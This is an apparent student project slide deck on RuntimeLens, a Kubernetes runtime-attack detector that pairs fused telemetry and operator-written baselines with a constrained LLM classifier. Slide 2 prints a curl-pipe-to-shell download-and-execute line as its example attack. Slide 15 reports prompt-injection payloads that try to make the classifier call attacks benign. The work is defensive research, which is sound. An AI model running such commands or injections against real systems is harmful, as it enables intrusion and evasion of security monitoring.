Slide 1

CLOUD SECURITY AND SRE · 2026
RuntimeLens
Teaching a Kubernetes cluster
to tell an attack from a bad day.
Catches runtime attacks
Fewer false alarms
Safe, reversible response
Himanshu Kumar · 23BCS055
Altaf Raja · 23BCS011
Kamal Nayan Kumar · 23BDS026
Faculty Guide Dr. Malay Kumar
IIIT Dharwad

Slide 2
THE PROBLEM
Falco sees the syscall.
It cannot read the room.
COULD BE FINE
COULD BE AN ATTACK
A debug session
Remote code execution
kubectl exec -it debug-pod -- /bin/sh
curl -s http://10.0.4.7/x.sh | sh
The pod is allowed to have a shell. The operator is on call. Everything is normal.
The same pod. The same syscall. Nothing about the event says who started it.
Falco raises the same alert either way.
Falco raises the same alert, again.
18.4%
0.333
~68%
of benign traffic
trips default Falco rules
Macro-F1 for the stock
rule engine on our task
of the ambiguous cases
need cluster context to resolve
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
02

Slide 3
WHY THIS IS HARD
Three things current tools cannot do
01
Workload context
02
Temporal correlation
03
Safe response
Know what the workload is
See a story, not a syscall
Act without breaking production
A shell in a debug pod is fine. The same shell in a payment pod is not.
No rule engine ships with a job description for every workload.
Real attacks unfold in steps: token read, then API call, then connection out.
One syscall rule cannot put those steps together.
A detector that stops a healthy service gets switched off.
RuntimeLens can only take a reversible action, only at high confidence.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
03

Slide 4
LITERATURE SURVEY
What others built, and where they stopped
A systematic read of runtime-security, ML-for-Kubernetes and LLM-for-security work (2022-2026).
eBPF engines
Baselines and ML
LLMs in security
Fast, but blind to context.
Learned from data, not declared.
Constrained output or nothing.
Falco, Tetragon, Tracee
Shadowkube, architecture profiling
CORTEX, REFINE, LLM-FPR
Detect kernel events fast. A 2025 benchmark on identical clusters found 100% detection for all three — they differ in speed, not in what they catch.
Behaviour baselines cut false alarms — but they are learned from data, never declared by an operator.
LLMs triage alerts well — but only when output is constrained and a deterministic check runs behind them.
GCID, BPFence
Leaky-split warning
GenKubeSec, OCR-APT
Proof that rule engines cannot express multi-step correlation: no cross-event join operator exists in Tetragon's policy grammar.
The same models score 77-80% on unseen attacks but >99.5% on a random split. We pre-registered grouped splits for exactly this reason.
An LLM beats three industry scanners on Kubernetes config (F1 0.99) — on config files, not on live runtime events.
LogInject (88%)
Raw telemetry in a prompt is attackable. Any LLM layer over logs must sanitise inputs or the attacker wins.
The gap we found: no published system combines all five: eBPF telemetry, an operator-declared per-workload baseline, one correlated window, a typed-decision LLM classifier, and a hash-chained audit trail.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
04

Slide 5
LITERATURE SURVEY
Nobody does all five
One column per capability we needed. Filled circles = present, hollow = absent.
eBPF-level
runtime telemetry
Operator-declared
workload baseline
Multi-source
temporal fusion
Typed-decision
LLM classifier
Hash-chained audit
+ auto-rollback
Falco / Tetragon / Tracee
✓
—
—
—
—
Shadowkube (learned baselines)
✓
—
✓
—
—
GenKubeSec, OCR-APT (LLM + agents)
✓
—
✓
✓
—
RuntimeLens (this project)
✓
✓
✓
✓
✓
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
05

Slide 6
OUR SOLUTION
Give the classifier the job description,
and never let it push the button.
01
02
03
04
Correlate
Baseline
Decide
Act safely
Join five live data feeds into one event, within a 30-second window, per pod.
Each workload has a YAML file that says what it is allowed to do.
An LLM answers six fixed questions about the event. It cannot freelance.
A deterministic policy engine picks log, alert, review or quarantine.
→
→
→
The research question: does knowing the job description change what the model decides? We pre-registered the answer as a hypothesis before touching the test split.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
06

Slide 7
ARCHITECTURE
Five feeds in, one safe action out
Falco eBPF syscalls
Kubernetes audit log
Cilium Hubble flows
Prometheus metrics
Trivy scans
COLLECT
↓
Source normalisers
±30s correlation window
Strip secrets & injections
JOIN & CLEAN
↓
Per-workload YAML profile
Compute the deviation list
BASELINE
↓
Rule engine
Random Forest
ScaleDown Classify-1
Typed-decision adapter
DECIDE
↓
Safety overrides
Confidence gate ≥ 0.70
log / alert / review / quarantine
POLICY + ACT
Every decision is appended to a SHA-256 hash chain, so nobody can delete the evidence after the fact.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
07

Slide 8
TECH STACK
What it runs on
Everything runs locally in a kind cluster. Nothing in the evaluation path is simulated.
TELEMETRY
CORE
MODEL LAYER
Falco 0.38+
Python 3.12 + uv
ScaleDown Classify-1
eBPF syscall probe on containerised calls
typed implementation, pydantic everywhere
Jev-compatible typed-decisions API
Kubernetes audit
Canonical event schema
Schema-constrained decoding
every verb + subresource (pods/exec, secrets/get)
one shape for all five sources
same contract on open-weight models
Cilium 1.16 + Hubble
scikit-learn
Llama Guard 4 + Nemotron
eBPF network flows at L3-L7
Random Forest reference baseline
prompt-injection guards (NIM, free)
Prometheus + cAdvisor
SHA-256 hash chain
Deterministic overrides
CPU and memory envelopes per pod
append-only tamper-evident audit log
physical facts never come from the model
Trivy
static image scan output
Everything above runs in one kind cluster on a laptop. The only paid dependency is the classifier API, and the same typed contract runs on free open-weight models.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
08

Slide 9
HOW IT WORKS
One real incident, start to finish
A shell spawn in tenant-a/api-service. Here is what happens, step by step.
1
2
3
4
5
6
7
8
Falco alerts
Audit matches
Baseline checks
Facts extracted
Model decides
Gate runs
Pod quarantined
Evidence sealed
Syscall: /bin/sh in a payment pod
API shows the exec request came from a service account, not a human
api-service is not allowed to run shells
Root user, no host mount, container privileges unchanged
privilege_abuse, p = 0.88, severity 4.4
Confidence 0.88 ≥ 0.70 · no contradictions · action: quarantine
NetworkPolicy isolation + label, 15-min auto-rollback
SHA-256 hash-chained record appended
WHAT THE MODEL ACTUALLY READ
WHAT THE MODEL ANSWERED
<workload>tenant=tenant-a pod=api-service-7d4f</workload>
<runtime>process=sh cmd=/bin/sh syscall=execve</runtime>
<facts>host_socket=false privileged=false root_user=true</facts>
<baseline>deviations=unexpected_shell shell_expected=false</baseline>
attack_type
privilege_abuse p = 0.88
severity
3.4 → mapped severity 4.4
shell_unexpected
0.94
resource_exposure
0.31
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
09

Slide 10
HOW IT WORKS
Six fixed questions, one shared answer sheet
The model cannot freelance. It answers these and nothing else.
REQUEST · POST https://api.scaledown.xyz/v1/scaledown
choice
{
"model": "classify-1",
"state": { "text": "<incident_state>…</incident_state>" },
"questions": {
"attack_type": { "type": "choice",
"criteria": { "benign": "…", "container_escape": "…",
"privilege_abuse": "…", "cryptomining": "…",
"unknown": "…" } },
"severity": { "type": "score",
"criteria": ["Informational", "Low", "Medium", "High", "Critical"] },
"baseline_deviation": { "type": "noul" },
"shell_unexpected": { "type": "noul" },
"resource_exposure": { "type": "noul" },
"resource_abuse": { "type": "noul" }
}
}
Picks exactly one threat class, with a full probability distribution.
score
Probability-weighted position on a 0-4 severity scale.
noul
Four yes/no evidence checks: deviation, unexpected shell, host access, mining.
WHY THIS MATTERS
One HTTP call per event. Six typed questions. The reply is a JSON object the policy engine can check field by field.
The model cannot invent a new class, a new severity we did not define, or a prose verdict. Every field is machine-checkable before the policy engine acts.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
10

Slide 11

ANALYSIS
Does a decision model beat a rule?
0.5333
ScaleDown Classify-1
Macro-F1 on held-out runs
3.6%
false alarms vs 18.4%
for default Falco rules
94.7%
precision when the system
is confident enough to act
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
11

Slide 12

ANALYSIS
Which piece actually earns its keep?
Fusing all five feeds is the big win
Falco alone cannot resolve most cases. Adding audit + network + metrics is worth +0.20 Macro-F1.
Typed questions catch impossible answers
When Choice and Noul disagree (benign + deviation > 0.6), the policy engine escalates to a human.
Baseline context is real but small
+0.02 Macro-F1 — and false alarms drop 41.7%. Small effect, honest report.
How to read it: each bar removes one piece from the full system and measures what it costs. Fusion is the only change that clears the noise floor. The rule pre-filter is what keeps the API bill small.
Pre-filtering pays for the API
Rules screen out 64.5% of events; the model sees only the hard cases.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
12

Slide 13

ANALYSIS
We also ran it live against real APIs
Same protocol, but live calls instead of fixtures. Here is what moved and what did not.
groq-20b
Macro-F1
0.715 with / 0.790 without
Δ Macro-F1
-0.0747
Δ Benign FPR
+0.0000
Attacks → benign
1 vs 3
groq-qwen27b
Macro-F1
0.480 with / 0.483 without
Δ Macro-F1
-0.0026
Δ Benign FPR
-0.2727
Attacks → benign
1 vs 1
Honest result: no detectable Macro-F1 change at n=28 — but every benign false alarm vanished (27.3 pp on one arm), and attacks read as benign dropped from 3 to 1. We report it exactly as measured.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
13

Slide 14
ANALYSIS
What the real ScaleDown API returns
Six live calls with this project's rubric, not recorded fixtures.
HostPath mount of the runtime socket
container_escape
WHY THAT ONE MISS HELPS US
The model read a plain nginx start as privilege_abuse.
A rule pre-filter in front of the API would never have sent that event.
And the deterministic policy engine would not have quarantined a pod on confidence 0.36 with zero physical facts.
The model proposes. Deterministic code decides.
Shell in payment pod, root user
privilege_abuse
Sustained CPU + mining-pool egress
cryptomining
Scheduled database backup
benign
Plain nginx start
privilege_abuse (wrong)
Audit collector halted
unknown
Median latency 495 ms · ~$0.0001 per call · HTTP 200 for every one
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
14

Slide 15

ANALYSIS
Can a hostile command line fool it?
Ten injection payloads, four defence layers. ASR = attacks flipped to benign (lower is better).
Tier 0
20% / 40% live
Raw payload
Tier 1
0% live
Sanitizer + XML escaping
Tier 2
5% / 0% live
+ fact overrides
Tier 3
0% live
+ prompt-guard ensemble
Result: no attack is classified as benign under the full stack, in any repetition we ran. 6 of 10 payloads are blocked before the model sees them; the remaining 4 are held by fact checks and the confidence gate.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
15

Slide 16

ANALYSIS
Fast enough for a busy cluster
7,879.6
events per second
with the audit chain on
122.6 µs
p50 end-to-end
per event
0.00%
errors across all
5,000 events
70%
of the time budget is
the tamper-evident write
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
16

Slide 17
CONTRIBUTION
What this project adds to the field
01
Baselines that operators write
Every learning-based baseline we found is fitted from data. Ours is declared by hand in YAML, versioned in Git, and reviewed like code.
02
A typed decision, not an essay
Choices with probabilities, a severity score, yes/no evidence flags. Output a policy engine can verify and an auditor can replay.
03
The model is never the last authority
Physical facts come from the pod spec, not the model. A hostile command line cannot talk its way past a read-only fact check.
04
Proof, not vibes
Pre-registered hypothesis, grouped splits, McNemar, cluster-aware bootstrap. We report the null result as loudly as the positive one.
05
AI that cannot delete your pod
No delete verbs anywhere in our RBAC. Dry-run default. Quarantine is a label with a 15-minute auto-rollback.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
17

Slide 18
BEING STRAIGHT
What we will not claim at the viva
This is a lab, not a production cluster
All 400 runs are controlled, harmless simulations in an isolated cluster. No real malware, no real attacks, no external mining pools.
The test split is small (112 runs)
Five classes, uneven counts. The honest sentence is: real but modest effect, wide intervals. A bigger corpus is the next ticket.
Live models vary run to run
Hosted models answered the same prompt differently across reps. Everything we report live is averaged over repetitions, and we show the ranges.
Vendor numbers are vendor numbers
ScaleDown publishes accuracy numbers but no public harness. We quote them as vendor claims, not as our measurements.
The eval is a lab artefact
The 28-incident live study reproduces our lab wiring, not production traffic. A field trial is the open question.
RuntimeLens | Cloud Security & SRE | IIIT Dharwad
18

Slide 19
REFERENCES
Selected literature
[1]
Syairozi & Arizal. eBPF Runtime Security Monitoring Tools. RITECH 2025. doi:10.5220/0014272700004928
[11]
Eom, Suk & Hwang. An Empirical Study and Benchmark of Kubernetes Misconfiguration Scanners. PACMSE 2026. doi:10.1145/3832297
[2]
Ryu et al. Hybrid Runtime Detection of Malicious Containers Using eBPF. CMC 86(3), 2026. doi:10.32604/cmc.2025.074871
[12]
Malul et al. GenKubeSec: LLM-Based Kubernetes Misconfiguration Detection. arXiv:2405.19954, 2024.
[3]
Kim et al. Detecting Cryptojacking Containers Using eBPF and ML. Electronics 14(6):1208, 2025. doi:10.3390/electronics14061208
[13]
Shi et al. CryptoCatch: Cryptomining Hidden Nowhere. IEEE TDSC, 2026. doi:10.1109/TDSC.2026.3661145
[4]
Galletta. Enforcement of In-Kernel Stateful Security Policies via eBPF. arXiv:2609.13930, 2026.
[14]
Chakravorty & Elsayed. Empirical Evaluation of ML for Cloud Cryptojacking Detection. arXiv:2610.20658, 2026.
[5]
Islam & Rashid. GCID: Graph-Correlated Intrusion Detection for Kubernetes. SSRN 2026. doi:10.2139/ssrn.7079427
[15]
Karanjai et al. Context Contamination in LLM Analysis of Network Security Logs. arXiv:2607.14493, 2026.
[6]
Chen et al. Shadowkube: Behavioural Monitoring + Honeypots for Kubernetes. Cybersecurity, 2025. doi:10.1186/s42400-025-00372-7
[16]
